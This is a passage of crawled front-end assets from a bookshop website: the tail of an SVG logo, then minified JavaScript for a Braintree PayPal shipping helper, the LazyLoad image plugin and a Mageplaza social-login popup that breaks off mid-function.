1.204l-.14.893c-.02.069.015.095.149.112l.244.03c.037.005.091-.053.119-.127zm1.066 0c0-.069-.072-.08-.436-.067-.289.01-.443.038-.458.082-.017.05.093.067.436.067.377 0 .458-.015.458-.082zm1.9-.094c.022-.022.011-.25-.023-.507l-.093-.815c-.054-.622-.074-.696-.187-.696-.072 0-.104.037-.105.12-.002.293-.183.326-.221.04-.01-.075-.053-.134-.098-.134-.068 0-.082.15-.093.973-.016 1.152-.023 1.135.457 1.089.178-.017.342-.049.364-.071zm.896-.066c.145-.043.33-.078.413-.078h.15l-.022-.335a5.61 5.61 0 0 0-.083-.629l-.077-.401c-.098-.661-.076-.616-.303-.616-.114 0-.207.023-.207.052s-.046.076-.102.106c-.095.051-.098.044-.042-.105s.082-.16.309-.16c.215 0 .253-.017.28-.122.017-.067.029-.94.027-1.94l.036-3.143-.016-1.325c-.036 0-.039-.07-.01-.203.025-.112.046-.419.046-.682l.027-.747.026-.268-.105.215c-.101.207-.318.408-.318.294 0-.03.029-.054.064-.054.049 0 .049-.015.001-.063s-.093-.047-.192.006c-.071.038-.157.052-.192.031s-.109.011-.167.074-.127.113-.155.113c-.117 0-.216.343-.241.828-.024.466-.018.505.068.478s.089-.026.001.031c-.082.053-.093.154-.093.805 0 .687.007.742.093.711s.089-.029 0 .073c-.102.116-.138.641-.04.58.029-.018.053-.009.053.02s-.024.068-.053.087c-.073.045-.071 1.311.002 1.311.038 0 .038.032.001.101-.03.056-.053.321-.052.589.002.42.015.488.092.49.082.002.082.008-.004.073-.06.046-.093.144-.093.274 0 .2.002.202.107.106.059-.053.121-.083.138-.066s-.031.072-.107.122c-.128.084-.138.12-.138.484 0 .344.011.389.088.36.066-.026.057.008-.039.138-.108.146-.115.18-.048.223.043.028.115.048.159.045.191-.014.32.01.32.061 0 .03-.07.049-.155.043s-.189.017-.232.052-.098.046-.124.024-.015.002.025.054.048.094.02.094-.054.085-.058.19.01.179.031.166.043.185.048.439.05.595.098.757c.085.283.095.295.283.305.107.006.314-.024.458-.067zm-.29-.235c0-.028.024-.065.053-.083s.053.005.053.05-.024.083-.053.083-.053-.023-.053-.05zm-.267-.164c0-.029.025-.054.056-.054s.042.024.024.054-.044.054-.056.054-.024-.024-.024-.054zm.537-.031c.07-.085.156-.101.156-.029 0 .026-.049.06-.11.076-.09.024-.098.015-.047-.047zm-.297-.183c.018-.029.056-.054.083-.054s.05.024.05.054-.037.054-.083.054-.068-.024-.05-.054zm-.347-.08c0-.044.039-.08.087-.08.071 0 .075.015.02.08-.037.044-.075.08-.087.08s-.02-.036-.02-.08zm.587-.08c0-.029.025-.054.056-.054s.042.024.024.054-.044.054-.056.054-.024-.024-.024-.054zm-.308-.117c.027-.08.148-.124.148-.054 0 .029-.038.067-.084.085-.052.02-.076.008-.063-.031zm.557-.076c.016-.041.062-.074.103-.074.111 0 .09.091-.028.122-.072.019-.094.005-.074-.047zm-.996-.098c0-.046.024-.083.053-.083s.053.023.053.05-.024.065-.053.083-.053-.005-.053-.05zm.47-.388c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm-.417-.094c0-.046.024-.083.053-.083s.053.023.053.05-.024.065-.053.083-.053-.005-.053-.05zm.267-.184c0-.029.024-.068.053-.087s.053-.009.053.02-.024.068-.053.087-.053.009-.053-.02zm.107-.645c0-.066.257-.224.286-.176.014.023-.045.081-.131.131s-.156.07-.156.045zm-.186-.379c.053-.059.108-.096.123-.082.036.036-.097.189-.164.189-.03 0-.011-.048.042-.107zm-.162-.3c.047-.048.1-.073.116-.057.047.048-.034.144-.121.144-.07 0-.069-.012.006-.087zm.188-.181c0-.029.024-.054.053-.054s.053.024.053.054-.024.054-.053.054-.053-.024-.053-.054zm.32-.214c0-.029.024-.054.053-.054s.053.024.053.054-.024.054-.053.054-.053-.024-.053-.054zm-.213-.269c0-.029.036-.052.08-.052s.08.01.08.021-.036.035-.08.052-.08.008-.08-.021zm.412-.219c.036-.037.079-.053.096-.037s-.013.046-.066.067c-.076.029-.082.023-.03-.03zm-.572-.123c0-.047.038-.085.084-.085.094 0 .078.115-.021.148-.035.012-.063-.017-.063-.064zm.279-.202c.027-.08.148-.124.148-.054 0 .029-.038.067-.084.085-.052.02-.076.008-.063-.031zm-.324-.255c.012-.035.039-.062.06-.06.064.007.051.08-.017.103-.035.012-.054-.008-.043-.043zm.206-.245c.037-.045.078-.071.092-.057.037.037-.038.139-.103.139-.035 0-.031-.031.011-.082zm.266-.24c0-.029.037-.054.083-.054s.068.024.05.054-.056.054-.083.054-.05-.024-.05-.054zm-.56-.161c.018-.029.044-.054.056-.054s.024.024.024.054-.025.054-.056.054-.042-.024-.024-.054zm.267-.214c.018-.029.069-.054.113-.054s.065.024.047.054-.069.054-.113.054-.065-.024-.047-.054zm.017-.358c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm.197-.178c.018-.029.057-.054.086-.054s.038.024.02.054-.057.054-.086.054-.038-.024-.02-.054zm-.56-.161c0-.029.036-.054.08-.054s.08.024.08.054-.036.054-.08.054-.08-.024-.08-.054zm.248-.19c.032-.085.125-.107.125-.03 0 .026-.035.061-.077.078-.052.02-.067.004-.048-.048zm.205-.185c.018-.029.056-.054.083-.054s.05.024.05.054-.037.054-.083.054-.068-.024-.05-.054zm-.4-.208c0-.026.038-.062.084-.08.13-.05.148-.039.076.048s-.16.107-.16.032zm.277-.223c.013-.039.055-.081.093-.094s.06.007.047.047-.055.081-.093.094-.06-.007-.047-.047zm.286-.287c.112-.082.162-.073.106.019-.019.031-.074.057-.122.057-.073 0-.07-.012.016-.076zm-.403-.165c0-.044.039-.08.087-.08.071 0 .075.015.02.08-.037.044-.075.08-.087.08s-.02-.036-.02-.08zm.213-.268c.037-.044.105-.08.153-.079.073.001.07.014-.017.08-.135.102-.222.101-.136-.002zm-.427-.048c0-.012.037-.035.083-.053s.069-.009.05.021c-.031.051-.133.075-.133.032zm.373-.324c0-.046.024-.083.053-.083s.053.023.053.05-.024.065-.053.083-.053-.005-.053-.05zm-.373-.133c0-.025.036-.06.08-.077s.08-.01.08.015-.036.06-.08.077-.08.01-.08-.015zm.587-.084c.037-.044.09-.08.12-.08s.024.035-.013.08-.09.08-.12.08-.024-.035.013-.08zm.267-.285c0-.065.101-.14.138-.103.013.013-.012.055-.057.092-.051.042-.081.046-.081.011zm-.533-.411c.037-.044.09-.08.12-.08s.024.035-.013.08-.09.08-.12.08-.024-.035.013-.08zm.693-.183c0-.025.036-.06.08-.077s.08-.01.08.015-.036.06-.08.077-.08.01-.08-.015zm-.404-.085c.11-.083.171-.07.113.024-.019.031-.076.056-.125.055-.079-.002-.078-.011.013-.08zm.297-.186c0-.029.025-.054.056-.054s.042.024.024.054-.044.054-.056.054-.024-.024-.024-.054zm-.475-.069l.222-.163c.11-.081.2-.128.2-.105 0 .049-.33.284-.398.284-.025 0-.036-.007-.023-.016zm.529-.412c0-.065.15-.136.193-.091.016.016-.021.056-.082.089-.077.041-.111.042-.111.003zm-.373-.081c.037-.044.09-.08.12-.08s.024.035-.013.08-.09.08-.12.08-.024-.035.013-.08zm-2.362 9.843c.013-.039-.123-.069-.395-.088-.397-.027-.541.004-.479.104.043.07.85.055.874-.016zm.176-.235c0-.032-.205-.054-.51-.054-.326 0-.498.019-.477.054s.247.054.51.054c.282 0 .477-.022.477-.054zm.16-.214c0-.032-.204-.054-.507-.054s-.507.022-.507.054.204.054.507.054.507-.022.507-.054zm.308-.981l.015-.686-.168-.157c-.205-.192-.376-.24-.628-.177-.284.071-.326.202-.326 1.027l-.001.711.547-.015.547-.015zm-1.406-.658c.046-.018.084-.087.084-.153 0-.153.336-.395.609-.439.291-.047.598.073.73.286.06.098.122.178.136.178s.019-.114.011-.254c-.012-.2.003-.257.071-.271.127-.025.179.189.074.305a.36.36 0 0 0-.085.205c0 .091.041.115.227.134.125.013.279.005.343-.018.115-.042.116-.055.114-1.316l.03-1.809.062-2.462-.051-2.034c-.109-.143-.105-.198.012-.178.096.016.436-.316.436-.426 0-.03-.061-.069-.135-.088-.164-.041-.123-.138.059-.138.119 0 .131-.022.135-.254.008-.449-.012-.789-.049-.825-.02-.019-.207-.022-.416-.007l-.38.028-.035.355c-.073.744-.079.759-.289.754-.079-.002-.545.012-1.036.03-.848.032-.969.016-.839-.115.03-.03.06-.294.067-.586l.013-.532h-.346c-.287 0-.349.016-.364.094-.011.055.014.094.06.094.084 0 .167.238.114.325-.018.029-.072.046-.122.038-.073-.012-.092.04-.105.29-.014.259.002.324.107.428l.123.123-.013 4.092.053 4.134c.078.05.475.058.595.011zm1.983-.427c-.042-.11-.042-.316.001-.359.018-.018.075.019.127.083.073.091.082.143.038.239-.065.143-.121.156-.166.038zm-2.398-.06c-.052-.053-.04-.445.014-.445.061 0 .112.135.112.296 0 .131-.066.209-.126.149zm.446-.15c0-.08.023-.126.053-.107s.053.066.053.107-.024.089-.053.107-.053-.027-.053-.107zm1.367-.107c-.017-.044-.009-.08.018-.08.072 0 .117.095.061.13-.027.017-.062-.006-.079-.05zm-1.02-.187c.018-.029.068-.054.111-.054s.092-.035.109-.079c.035-.093.339-.161.517-.116.068.017.152.092.186.166l.061.135h-.509c-.325 0-.497-.019-.476-.054zm1.061-.165c-.072-.115-.273-.212-.365-.176-.045.017-.082.005-.082-.027 0-.07-.472-.02-.574.062-.095.075-.153-.001-.085-.11.075-.119.241-.161.66-.166.518-.007.745.15.569.392-.061.084-.082.089-.122.026zm-.674-.642c-.133-.078-.139-.892-.006-.943.189-.073.259.056.26.472.001.495-.05.59-.254.471zm.173-.317c0-.282-.081-.361-.138-.134-.04.159.012.401.086.401.029 0 .052-.12.052-.268zm-.201-1.4c-.086-.087-.088-.751-.002-.837.035-.035.12-.064.189-.064.122 0 .124.009.109.468-.014.422-.026.47-.123.484-.059.009-.137-.014-.173-.051zm.206-.112c.023-.256-.001-.547-.045-.562-.056-.019-.137.506-.09.583.042.069.128.055.134-.021zm-.199-1.687c-.098-.064-.065-.765.039-.831.183-.116.261-.009.261.358 0 .19-.015.383-.032.43-.034.089-.166.11-.268.044zm.226-.257c.041-.164-.053-.292-.146-.198-.068.068-.02.336.06.336.028 0 .067-.062.086-.138zm-.235-1.693c-.035-.035-.064-.199-.064-.364 0-.309.061-.428.218-.428.106 0 .155.106.155.332 0 .129-.015.151-.071.104-.078-.065-.196.014-.196.13s.133.188.204.118c.036-.036.063-.04.063-.009 0 .071-.113.182-.187.182-.032 0-.087-.029-.123-.064zm1.384-.796c-.109-.117-.186-.318-.122-.318.034 0 .085.054.263.278.107.135-.019.171-.141.04zm.215-1.204c.009-.111.048-.213.087-.225.052-.017.066.031.053.179-.009.111-.048.213-.087.225-.052.017-.066-.031-.053-.179zm1.27.853c0-.042-.171-.176-.227-.178-.083-.003-.036.152.053.176.148.039.173.039.173.003zm-3.454-.501c-.023-.241-.015-.268.082-.268.117 0 .172.096.172.299 0 .071.024.129.053.129s.053-.098.053-.218c0-.178.017-.215.092-.2.06.012.104.087.125.219.048.296.102.307.102.021 0-.137.024-.25.053-.25l.093-.002c.022-.001.052.087.067.197.038.286.15.293.17.01.012-.165.042-.235.106-.248s.094.029.107.183c.02.238.15.32.15.094 0-.098.049-.189.142-.263.223-.178.126-.232-.369-.202l-.52.021c-.603-.038-.729.004-.772.258-.029.17.034.488.096.488.011 0 .009-.12-.005-.268zm3.141-.026c.034-.035.067-.028.097.021.025.041.114.08.198.087s.188.022.232.033.08-.018.08-.074-.018-.094-.04-.094-.125-.049-.229-.107-.284-.128-.4-.154c-.209-.047-.211-.046-.211.107 0 .102.027.155.08.155s.082.058.087.174c.006.146.011.152.031.04.013-.074.047-.158.075-.187zm.686-.397c0-.123-.31-.192-.555-.123l-.155.043.182.09c.258.128.528.123.528-.01zm-2.622-.284c.402-.058.455-.079.504-.201l.305-.704c.025-.048.072-.184.103-.302.128-.479.281-.301.57.665.082.276.175.493.205.483.087-.028.192-.285.156-.379-.018-.047-.096-.089-.174-.093-.131-.007-.132-.009-.017-.031.084-.016.114-.05.093-.104-.017-.044-.031-.104-.031-.133s-.019-.04-.043-.026-.077.004-.12-.023c-.065-.041-.063-.049.012-.05.083-.001.082-.026-.009-.335l-.347-1.03-.295-.848c-.026-.084-.068-.18-.095-.214a.7.7 0 0 1-.084-.211c-.02-.082-.085-.281-.144-.442C6.868.763 6.817.695 6.728.69 6.632.685 6.628.679 6.709.659c.066-.017.086-.054.061-.114l-.091-.24C6.642.199 6.608.17 6.569.209c-.05.05-.747 1.891-.996 2.629l-.301.83c-.162.428-.2.598-.191.847.017.476.055.518.476.518.195 0 .557-.029.804-.065zm-.737-.169c0-.048.216-.072.243-.028.016.027-.032.049-.107.049s-.136-.009-.136-.021zm.427-.033c0-.029.048-.054.107-.054s.107.024.107.054-.048.054-.107.054-.107-.024-.107-.054zm.426-.026c.067-.081.16-.063.16.029 0 .028-.051.05-.113.05-.094 0-.102-.013-.047-.08zm.241-.242c.018-.03.056-.041.083-.024.074.046.06.078-.033.078-.046 0-.068-.024-.05-.054zm-.439-.036c.052-.014.124-.013.16.002s-.006.026-.094.025-.118-.013-.066-.027zm.331-.34c-.017-.028.018-.051.078-.051.129 0 .142.03.032.072-.043.017-.092.007-.11-.021zm.268.002c-.018-.029.016-.054.077-.054s.11.024.11.054-.035.054-.077.054-.092-.024-.11-.054zm-.57-.037c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm1.493-.268c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm-1.136-.07c-.018-.029.005-.054.05-.054s.083.024.083.054-.023.054-.05.054-.065-.024-.083-.054zm.96-.268c-.018-.029.018-.054.08-.054s.098.024.08.054-.054.054-.08.054-.062-.024-.08-.054zm-.773-.054c-.062-.04-.047-.05.063-.041.079.006.131.03.117.053-.034.055-.082.052-.18-.012zm.427 0c-.068-.044-.066-.052.013-.053.051 0 .093.023.093.053 0 .065-.006.065-.107 0zm.068-.305c.052-.014.124-.013.16.002s-.006.026-.094.025-.118-.013-.066-.027zm-.427-.054c.052-.014.124-.013.16.002s-.006.026-.094.025-.118-.013-.066-.027zm.456-.267c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm-.765-.068c.017-.028.067-.038.11-.021.11.042.097.072-.032.072-.06 0-.096-.023-.078-.051zm.388.016c.037-.015.097-.015.133 0s.007.027-.067.027-.103-.012-.067-.027zm-.093-.339c-.065-.042-.057-.052.04-.053.066 0 .12.023.12.053 0 .067-.057.067-.16 0zm.347 0c-.018-.029.018-.054.08-.054s.098.024.08.054-.054.054-.08.054-.062-.024-.08-.054zm-.301-.273c-.049-.031-.017-.046.101-.047.095 0 .173.008.173.02 0 .049-.208.069-.274.027zm-.339-.047c-.019-.03.003-.039.05-.021.092.036.109.074.033.074-.028 0-.065-.024-.083-.053zm0-.322c-.018-.029.005-.054.05-.054s.083.024.083.054-.023.054-.05.054-.065-.024-.083-.054zm.347 0c-.064-.042-.056-.052.043-.053.069 0 .109.023.09.053-.04.064-.034.064-.133 0zm-.133-.321c-.018-.029.016-.054.077-.054s.11.024.11.054-.035.054-.077.054-.092-.024-.11-.054zm-.053-.375c-.018-.029-.009-.054.02-.054s.068.024.086.054.009.054-.02.054-.068-.024-.086-.054zm2.071 3.906c.164-.002.166-.004.062-.086-.074-.059-.086-.092-.04-.11.093-.035.083-.123-.013-.123s-.109-.106-.013-.109c.041-.001.032-.028-.025-.071-.063-.048-.074-.087-.037-.125s.038-.117.005-.236l-.05-.181-.116.268-.173.371a1.45 1.45 0 0 0-.1.251c-.036.126-.025.151.073.17.063.012.147.014.186.003s.147-.02.24-.021zm-1.031-.212c0-.029-.018-.054-.04-.054s-.043-.076-.046-.169-.046-.198-.094-.234-.074-.101-.055-.152.007-.087-.027-.087-.048-.05-.028-.128c.051-.203-.063-.211-.157-.011-.047.1-.086.214-.086.254s-.032.133-.071.207-.084.188-.101.251c-.026.101-.005.119.164.137.391.042.541.037.541-.015zm-.346-.322c.018-.03.056-.041.083-.024.074.046.06.078-.033.078-.046 0-.068-.024-.05-.054zm-2.733.234c.218-.036.273-.125.08-.128-.114-.002-.115-.005-.022-.076.111-.084.078-.297-.045-.297-.04 0-.09-.028-.111-.062s-.015-.047.024-.024.062.004.062-.045-.042-.084-.093-.084c-.077-.001-.08-.009-.016-.05s.066-.072.006-.2l-.071-.151-.151.332c-.083.182-.167.427-.185.544-.031.193-.022.215.092.236a.86.86 0 0 0 .433.004zm-.12-.34c.104-.068.175-.068.133 0-.018.029-.074.053-.123.053-.078-.001-.079-.008-.01-.053z" fill="#fff"/><text xml:space="preserve" x="28.143" y="35.994" font-size="10.583" font-family="sans-serif" letter-spacing="0" word-spacing="0" fill="#ccc"><tspan x="134.856" y="16.53" rotate="0 0 0 0 0 0 0 0 0 0 0 0 0 0" font-weight="normal" font-size="5.997" font-family="Arial">028 9181 7530</tspan></text><path d="M131.938 17.192c-.493-.076-1.012-.472-1.556-1.188l-.37-.526c-.082-.123-.129-.206-.184-.325-.189-.407-.322-.96-.381-1.59a6.15 6.15 0 0 1-.03-.756c.018-.217.087-.396.21-.544a.99.99 0 0 1 .178-.164c.139-.098.313-.171.504-.211a1.64 1.64 0 0 1 .243-.032h.015l.023.774.022.775a.7.7 0 0 1-.023.012.46.46 0 0 0-.219.211c-.048.098-.057.217-.028.348.005.024.016.061.023.078a33.22 33.22 0 0 0 .327.642l.625 1.11c.071.09.154.138.26.15a.56.56 0 0 0 .304-.068l.023-.012.614.483.612.485c-.001.001-.016.011-.033.021-.083.05-.191.106-.295.15a3.47 3.47 0 0 1-.508.17l-.04.01h-.148l-.166-.003zm.699-.929l-.631-.501a12.79 12.79 0 0 1 .169-.09l.17-.09.024.001c.048.002.101.02.157.053a9.74 9.74 0 0 1 .583.442l.207.168c.036.039.058.082.063.124.005.037.004.041-.099.362l-.011.032a222.01 222.01 0 0 1-.632-.501zm-1.865-2.888c-.016-.005-.022-.011-.026-.028-.01-.045-.019-.244-.027-.589l-.014-.797-.001-.108.01-.002c.005-.001.022-.002.038-.002.056 0 .117.018.187.053.06.03.105.062.139.096s.047.057.05.081c.001.009.016.999.016 1.055 0 .009-.001.011-.017.031-.041.051-.09.103-.113.121a.53.53 0 0 1-.186.088c-.015.003-.046.004-.055.001z" fill="#ccc"/><text xml:space="preserve" x="22.483" y="35.796" font-size="4.586" font-family="ChristmasTree" letter-spacing="0" word-spacing="0" fill="#b3b3b3"><tspan x="12.779" y="16.332" font-weight="normal" font-family="Arial" fill="#ccc">"The name of the LORD is a strong tower." Prov. 18:10</tspan></text></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/PayPal_Braintree/js/actions/set-shipping-information.min.js
body_size: 10
content:
define(['jquery','mage/storage','mage/translate','PayPal_Braintree/js/helper/get-api-url','PayPal_Braintree/js/helper/is-cart-virtual'],function($,storage,$t,getApiUrl,isCartVirtual){'use strict';return function(payload,storeCode,quoteId){if(!isCartVirtual()){$('body').trigger('processStart');return storage.post(getApiUrl('shipping-information',storeCode,quoteId),JSON.stringify(payload)).catch(function(r){console.error('Braintree PayPal unable to set shipping information',r);throw new Error($t('Braintree PayPal unable to set shipping information.'));}).always(function(){$('body').trigger('processStop');});}
return Promise.resolve();};});

--- FILE ---
content_type: application/javascript
request_url: https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/js/jquery.lazyload.min.js
body_size: 849
content:
/*!
 * Lazy Load - JavaScript plugin for lazy loading images
 *
 * Copyright (c) 2007-2019 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   https://appelsiini.net/projects/lazyload
 *
 * Version: 2.0.0-rc.2
 *
 */
(function(root,factory){if(typeof exports==="object"){module.exports=factory(root);}else if(typeof define==="function"&&define.amd){define([],factory);}else{root.LazyLoad=factory(root);}})(typeof global!=="undefined"?global:this.window||this.global,function(root){"use strict";if(typeof define==="function"&&define.amd){root=window;}
const defaults={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0};const extend=function(){let extended={};let deep=false;let i=0;let length=arguments.length;if(Object.prototype.toString.call(arguments[0])==="[object Boolean]"){deep=arguments[0];i++;}
let merge=function(obj){for(let prop in obj){if(Object.prototype.hasOwnProperty.call(obj,prop)){if(deep&&Object.prototype.toString.call(obj[prop])==="[object Object]"){extended[prop]=extend(true,extended[prop],obj[prop]);}else{extended[prop]=obj[prop];}}}};for(;i<length;i++){let obj=arguments[i];merge(obj);}
return extended;};function LazyLoad(images,options){this.settings=extend(defaults,options||{});this.images=images||document.querySelectorAll(this.settings.selector);this.observer=null;this.init();}
LazyLoad.prototype={init:function(){if(!root.IntersectionObserver){this.loadImages();return;}
let self=this;let observerConfig={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]};this.observer=new IntersectionObserver(function(entries){Array.prototype.forEach.call(entries,function(entry){if(entry.isIntersecting){self.observer.unobserve(entry.target);let src=entry.target.getAttribute(self.settings.src);let srcset=entry.target.getAttribute(self.settings.srcset);if("img"===entry.target.tagName.toLowerCase()){if(src){entry.target.src=src;}
if(srcset){entry.target.srcset=srcset;}}else{entry.target.style.backgroundImage="url("+src+")";}}});},observerConfig);Array.prototype.forEach.call(this.images,function(image){self.observer.observe(image);});},loadAndDestroy:function(){if(!this.settings){return;}
this.loadImages();this.destroy();},loadImages:function(){if(!this.settings){return;}
let self=this;Array.prototype.forEach.call(this.images,function(image){let src=image.getAttribute(self.settings.src);let srcset=image.getAttribute(self.settings.srcset);if("img"===image.tagName.toLowerCase()){if(src){image.src=src;}
if(srcset){image.srcset=srcset;}}else{image.style.backgroundImage="url('"+src+"')";}});},destroy:function(){if(!this.settings){return;}
this.observer.disconnect();this.settings=null;}};root.lazyload=function(images,options){return new LazyLoad(images,options);};if(root.jQuery){const $=root.jQuery;$.fn.lazyload=function(options){options=options||{};options.attribute=options.attribute||"data-src";new LazyLoad($.makeArray(this),options);return this;};}
return LazyLoad;});

--- FILE ---
content_type: application/javascript
request_url: https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/Mageplaza_SocialLogin/js/popup.min.js
body_size: 3405
content:
define(['jquery','Magento_Customer/js/customer-data','mage/translate','Magento_Ui/js/modal/modal','Mageplaza_Core/js/jquery.magnific-popup.min'],function($,customerData,$t,modal){'use strict';$.widget('mageplaza.socialpopup',{options:{popup:'#social-login-popup',popupEffect:'',headerLink:'.header .links, .section-item-content .header.links',ajaxLoading:'#social-login-popup .ajax-loading',loadingClass:'social-login-ajax-loading',errorMsgClass:'message-error error message',successMsgClass:'message-success success message',loginFormContainer:'.social-login.authentication',loginFormContent:'.social-login.authentication .social-login-customer-authentication .block-content',loginForm:'#social-form-login',loginBtn:'#bnt-social-login-authentication',forgotBtn:'#social-form-login .action.remind',createBtn:'#social-form-login .action.create',formLoginUrl:'',emailFormContainer:'.social-login.fake-email.email',fakeEmailSendBtn:'#social-form-fake-email .action.send',fakeEmailType:'',fakeEmailFrom:'#social-form-fake-email',fakeEmailFormContent:'.social-login.fake-email .block-content',fakeEmailUrl:'',fakeEmailCancelBtn:'#social-form-fake-email .action.cancel',forgotFormContainer:'.social-login.forgot',forgotFormContent:'.social-login.forgot .block-content',forgotForm:'#social-form-password-forget',forgotSendBtn:'#social-form-password-forget .action.send',forgotBackBtn:'#social-form-password-forget .action.back',forgotFormUrl:'',createFormContainer:'.social-login.create',createFormContent:'.social-login.create .block-content',createForm:'#social-form-create',createAccBtn:'#social-form-create .action.create',createBackBtn:'#social-form-create .action.back',createFormUrl:'',showFields:'',availableFields:['name','email','password'],condition:false,popupLogin:false,actionName:'',firstName:'',lastName:',',typeEmail:'',popupContent:'#mp-popup-social-content'},_create:function(){var self=this;customerData.reload(true);this.initObject();this.initLink();this.initObserve();this.replaceAuthModal();this.hideFieldOnPopup();window.fakeEmailCallback=function(type,firstname,lastname,typeEmail){self.options.fakeEmailType=type;self.options.firstName=firstname;self.options.lastName=lastname;self.options.typeEmail=typeEmail;self.showEmail();};},initObject:function(){this.loginForm=$(this.options.loginForm);this.popupContent=$(this.options.popupContent);this.createForm=$(this.options.createForm);this.forgotForm=$(this.options.forgotForm);this.forgotFormContainer=$(this.options.forgotFormContainer);this.createFormContainer=$(this.options.createFormContainer);this.loginFormContainer=$(this.options.loginFormContainer);this.loginFormContent=$(this.options.loginFormContent);this.forgotFormContent=$(this.options.forgotFormContent);this.createFormContent=$(this.options.createFormContent);this.emailFormContainer=$(this.options.emailFormContainer);this.fakeEmailFrom=$(this.options.fakeEmailFrom);this.fakeEmailFormContent=$(this.options.fakeEmailFormContent);},initLink:function(){var self=this,headerLink=$(this.options.headerLink);if(headerLink.length&&self.options.popupLogin){headerLink.find('a').each(function(link){var el=$(this),href=el.attr('href');if(typeof href!=='undefined'&&(href.search('customer/account/login')!==-1||href.search('customer/account/create')!==-1)){self.addAttribute(el);el.on('click',function(event){if(href.search('customer/account/create')!==-1){self.showCreate();}else{self.showLogin();}
event.preventDefault();});}});if(self.options.popupLogin==='popup_login'){self.enablePopup(headerLink,'a.social-login-btn');}}
this.options.createFormUrl=this.correctUrlProtocol(this.options.createFormUrl);this.options.formLoginUrl=this.correctUrlProtocol(this.options.formLoginUrl);this.options.forgotFormUrl=this.correctUrlProtocol(this.options.forgotFormUrl);this.options.fakeEmailUrl=this.correctUrlProtocol(this.options.fakeEmailUrl);},correctUrlProtocol:function(url){var protocol=window.location.protocol;if(!url.includes(protocol)){url=url.replace(/http:|https:/gi,protocol);}
return url;},initObserve:function(){this.initLoginObserve();this.initCreateObserve();this.initForgotObserve();this.initEmailObserve();$(this.options.createBtn).on('click',this.showCreate.bind(this));$(this.options.forgotBtn).on('click',this.showForgot.bind(this));$(this.options.createBackBtn).on('click',this.showLogin.bind(this));$(this.options.forgotBackBtn).on('click',this.showLogin.bind(this));$(this.options.popup).on('click','a',this.scrollButtonContent.bind(this));},initLoginObserve:function(){var self=this;$(this.options.loginBtn).on('click',this.processLogin.bind(this));this.loginForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processLogin();}});},initCreateObserve:function(){var self=this;$(this.options.createAccBtn).on('click',this.processCreate.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processCreate();}});},initForgotObserve:function(){var self=this;$(this.options.forgotSendBtn).on('click',this.processForgot.bind(this));this.forgotForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processForgot();}});},initEmailObserve:function(){var self=this;$(this.options.fakeEmailSendBtn).on('click',this.processEmail.bind(this));this.fakeEmailFrom.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processEmail();}});},showLogin:function(){this.reloadCaptcha('login',50);this.loginFormContainer.show();this.forgotFormContainer.hide();this.createFormContainer.hide();this.emailFormContainer.hide();this.popupContent.show();},showEmail:function(){var wrapper=$('#social-login-popup'),actions=['customer_account_login','customer_account_create','multishipping_checkout_login'];if(this.options.popupLogin!=='popup_login'){if(this.options.popupLogin==='popup_slide'){$('.quick-login-wrapper').modal('closeModal');}
var options={'type':'popup','responsive':true,'modalClass':'request-popup','buttons':[],'parentModalClass':'_has-modal request-popup-has-modal'};modal(options,wrapper);wrapper.modal('openModal');}
if($.inArray(this.options.actionName,actions)!==-1){this.options.popupLogin?$('.social-login-btn').trigger('click'):wrapper.modal('openModal');this.emailFormContainer.show();}
$('#request-firstname').val(this.options.firstName);$('#request-lastname').val(this.options.lastName);if(this.options.typeEmail==='requirePassword'){$('.field-name-social').hide();$('.field-email-social').hide();}
this.emailFormContainer.show();this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.hide();this.popupContent.hide();},openModal:function(){},showCreate:function(){this.reloadCaptcha('create',50);this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.show();this.emailFormContainer.hide();this.popupContent.show();},showForgot:function(){this.reloadCaptcha('forgot',50);this.loginFormContainer.hide();this.forgotFormContainer.show();this.createFormContainer.hide();this.emailFormContainer.hide();this.popupContent.show();},reloadCaptcha:function(type,delay){if(typeof this.captchaReload==='undefined'){this.captchaReload={all:$('#social-login-popup .captcha-reload'),login:$('#social-login-popup .authentication .captcha-reload'),create:$('#social-login-popup .create .captcha-reload'),forgot:$('#social-login-popup .forgot .captcha-reload')};}
if(typeof type==='undefined'){type='all';}
if(this.captchaReload.hasOwnProperty(type)&&this.captchaReload[type].length){if(typeof delay==='undefined'){this.captchaReload[type].trigger('click');}else{var self=this;setTimeout(function(){self.captchaReload[type].trigger('click');},delay);}}},processLogin:function(){if(!this.loginForm.valid()){return;}
var self=this,options=this.options,loginData={},formDataArray=this.loginForm.serializeArray();formDataArray.forEach(function(entry){loginData[entry.name]=entry.value;if(entry.name.includes('user_login')){loginData['captcha_string']=entry.value;loginData['captcha_form_id']='user_login';}});this.appendLoading(this.loginFormContent);this.removeMsg(this.loginFormContent,options.errorMsgClass);return $.ajax({url:options.formLoginUrl,type:'POST',data:JSON.stringify(loginData)}).done(function(response){response.success=!response.errors;self.addMsg(self.loginFormContent,response);if(response.success){customerData.invalidate(['customer']);if(response.redirectUrl){window.location.href=response.redirectUrl;}else{window.location.reload();}}else{self.reloadCaptcha('login');self.removeLoading(self.loginFormContent);}}).fail(function(){self.reloadCaptcha('login');self.addMsg(self.loginFormContent,{message:$t('Could not authenticate. Please try again later'),success:false});self.removeLoading(self.loginFormContent);});},processForgot:function(){if(!this.forgotForm.valid()){return;}
